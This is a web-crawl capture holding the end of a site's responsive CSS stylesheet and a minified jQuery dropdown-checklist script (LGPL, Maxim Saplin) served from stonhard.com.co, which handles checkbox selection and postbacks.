		
	.navBar{
		display:none;
		}
	
	.header{
		display:block;
		}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}	
	
	#podRight{display:none;}	
	
	#dropdowns{width:100% !important;}
	
	footer #leftside{
		width:390px;
		float:right;}
		
	footer #rightSide{
		float:left;
		}	
		
	footer #rightSide ul li{display:block;}
	

	#productTabs ul li{
		width:100%;
		padding:5px 0px;}
		

	
	.rightColumn #tabs ul li a{padding-left:0px;}	
	
	.rightColumn #tabs ul{padding-bottom:0px;}
	
	.topContent p{float:left;}
		
	#productTabs li:nth-child(1) a, #productTabs li a{
		padding-left:20px !important;
		}	
		
	.leftColumn{margin-top:-162px;}	
	
	.colorSelections{margin-top:-30px;}
	
	#colorSelect li{width:31.9%;}	

	#pfResults .section ul{
	margin-bottom:10px;
	width:58%;
	float:left;
	}	

	#pfResults .leftSide ul{
	width:100%;
	}

	#pfResults .section .rightSide{
	width:90% !important;
	margin:0 auto;
	float:none;}

	#pfResults .section button{
	float:left;
	}

	#productTabs{
	display:none;
	}

	#tabs #accordion{
	border-top:1px solid #ccc;
	border-left:1px solid #ccc;
	border-right:1px solid #ccc;
	}

	#tabs #accordion h3{
	padding:5px 10px;
	display:block;
	border-bottom:1px solid #ccc;
	margin-bottom:5px;
	}

	#tabs #accordion .ui-state-active{
	text-transform:uppercase !important;
	}

	.rightColumn #tabs #tabs-1, .rightColumn #tabs #tabs-2, .rightColumn #tabs #tabs-3{
	padding:20px;
	}
	
	.rightColumn #tabs .section{
	width:100%;
	}

	.rightColumn #tabs .section h3{
	padding:5px 0px;
	}

	#noStudy img{
	width:60px;
	}

	#cases .padding{
	padding:20px 10px;
	}

	.hideCaseOrSomething{
	display:none;
	}
	
	}	
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/javascript
request_url: https://www.stonhard.com.co/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&t=635955367789884156
body_size: 4584
content:
/* Copyright: Maxim Saplin 2010, 2011
* Under LGPL License
* Hitch function from http://think-robot.com/2009/06/hitch-object-oriented-event-handlers-with-jquery/ 
*/
(function (a) { a.fn.hitch = function (d, c, b) { return this.bind(d, function () { return c.apply(b || this, Array.prototype.slice.call(arguments)); }); }; })(jQuery); function DropDownScript(g, e, f, c, b, a, d) { this.id = g; this.divPstfx = e; this.selectPstfx = f; this.postbackFunction = c; this.useButtons = b; this.autoPost = a; this.useSelectAll = d; this.divId = this.id + this.divPstfx; this.selId = this.id + this.selectPstfx; this.selection = new Array(); this.visible = false; this.preventHide = false; this.initialized = false; } DropDownScript.prototype.update = function (e, f, c, b, a, d) { this.divPstfx = e; this.selectPstfx = f; this.postbackFunction = c; this.useButtons = b; this.autoPost = a; this.useSelectAll = d; this.divId = this.id + this.divPstfx; this.selId = this.id + this.selectPstfx; this.initEvents(); }; DropDownScript.prototype.init = function () { var a = this; if (typeof Sys != "undefined") { Sys.WebForms.PageRequestManager.getInstance().add_endRequest(function (c, b) { a.initEvents(); }); } this.initEventHandlers(); this.initEvents(); this.initialized = true; }; DropDownScript.prototype.initEventHandlers = function () { this.documentClickHandler = function () { if (!this.preventHide && this.visible) { if (this.useButtons) { this.clickCancel(); } else { if (this.autoPost) { this.clickOk(); } else { this.hide(); } } } this.preventHide = false; }; this.divClickHandler = function (a) { a.stopPropagation(); }; this.selectBoxClickHandler = function (a) { if (this.visible) { this.hide(); } else { this.show(); this.preventHide = true; } }; this.selectAllClickHandler = function (a) { if (!this.useSelectAll) { return; } if (a.target.checked) { this.selectAll(); } else { this.deselectAll(); } }; this.checkBoxClickHandler = function (a) { this.updateSelectAll(); }; this.okClickHandler = function (a) { this.clickOk(); a.stopPropagation(); }; this.cancelHandler = function (a) { this.clickCancel(); a.stopPropagation(); }; }; DropDownScript.prototype.initEvents = function () { if (!this.initialized) { $(document).hitch("click", this.documentClickHandler, this); } var f = $("#" + this.divId); f.unbind("click.chk_dd"); f.hitch("click.chk_dd", this.divClickHandler, this); var c = $("#" + this.selId); c.unbind("click.chk_dd"); c.hitch("click.chk_dd", this.selectBoxClickHandler, this); var b = $("#" + this.divId + " input[type='checkbox']:first"); b.unbind("click.chk_dd"); if (this.useSelectAll) { b.hitch("click.chk_dd", this.selectAllClickHandler, this); } var a = this.getItems(); a.unbind("click.chk_dd"); a.hitch("click.chk_dd", this.checkBoxClickHandler, this); var e = $("#" + this.divId + " input[type='button']:first"); e.unbind("click.chk_dd"); e.hitch("click.chk_dd", this.okClickHandler, this); var d = $("#" + this.divId + " input[type='button']:gt(0)"); d.unbind("click.chk_dd"); d.hitch("click.chk_dd", this.cancelHandler, this); }; DropDownScript.prototype.clickOk = function () { this.hide(); this.saveSelection(); this.doPostBack(); }; DropDownScript.prototype.clickCancel = function () { this.hide(); this.restoreSelection(); }; DropDownScript.prototype.getItems = function () { return $("#" + this.id + " input[type='checkbox']"); }; DropDownScript.prototype.show = function () { $("#" + this.divId).show(); this.visible = true; this.saveSelection(); this.updateSelectAll(); }; DropDownScript.prototype.hide = function () { $("#" + this.divId).hide(); this.visible = false; }; DropDownScript.prototype.updateSelectAll = function () { if (!this.useSelectAll) { return; } var b = true; var a = this.getItems(); for (var c = 0; c < a.length; c++) { if (a[c].checked == false) { b = false; break; } } $("#" + this.divId + " input[type='checkbox']:first").attr("checked", b); }; DropDownScript.prototype.selectAll = function () { this.getItems().attr("checked", true); }; DropDownScript.prototype.deselectAll = function () { this.getItems().attr("checked", false); }; DropDownScript.prototype.saveSelection = function () { var a = this.getItems(); for (var b = 0; b < a.length; b++) { this.selection[b] = a[b].checked ? true : false; } }; DropDownScript.prototype.restoreSelection = function () { var a = this.getItems(); if (this.selection.length > 0) { for (var b = 0; b < a.length; b++) { a[b].checked = this.selection[b]; } } }; DropDownScript.prototype.doPostBack = function () { if (this.postbackFunction) { this.postbackFunction.call(); } };